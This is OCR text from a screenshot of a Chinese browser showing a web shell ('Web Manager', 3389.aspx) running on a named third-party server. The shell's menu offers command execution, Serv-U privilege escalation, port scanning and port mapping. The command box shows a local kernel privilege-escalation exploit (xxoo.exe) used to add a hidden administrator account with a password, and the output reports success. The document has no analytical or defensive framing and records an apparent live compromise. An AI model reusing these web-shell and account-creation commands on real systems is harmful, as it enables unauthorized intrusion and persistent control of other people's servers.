 360安全浏览器 6.3
» 文件 查看 收藏 工具 帮助
http://shanxi.beijing-hualian.com:88/JS/3389.aspx
李克强转赠拨浪鼓
收藏 谷歌 网址大全 游戏中心 360新闻 淘 【今日特
扩展 网银 翻译 截图 游戏 登录管家
六界仙尊 - 应用中心
闭关修炼的空间 [http://100054818.
Web Manager
148.40.99.10:80(shanxi.beijing-hualian.com)
Web Manager
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 Framework Ver : 2.0.50727.3082
| 数据库管理 | 端口映射
购
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c D:\wwwroot\xxoo.exe "net user wen 771698 /add&net localgroup administrators wen /add"
执行
Windows Kernel Local Privilege Exploit
Kernel is \WINDOWS\system32\ntkrnlpa.exe
Major Version:5 Minor Version:2
The shell "cmd" success!
Web ManAger